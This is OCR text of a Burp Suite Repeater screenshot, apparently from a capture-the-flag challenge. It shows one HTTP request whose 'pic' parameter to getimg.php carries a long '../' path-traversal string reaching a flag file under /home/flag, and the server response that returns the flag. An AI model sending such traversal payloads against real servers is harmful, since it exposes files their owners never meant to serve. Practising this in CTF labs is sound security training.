 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://118.31.18.64:20008
Request
Raw Params Headers Hex
GET
/c181948a9bdee64753468823ac57a870/github.com/getimg.php?pic=../../../../.
./../../../../../../../home/flag/a89ca65d HTTP/1.1
Host: 118.31.18.64:20008
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.91 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
DNT: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=ir2ufhipd7qemhglpc4dvrtgs3; tz=America%2FChicago
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 17 Sep 2017 10:11:08 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Content-Length: 39
Connection: close
Content-Type: image/jpeg
WHCTF{D0_Y0u_Th1nk_Sc4nner_15_Useful}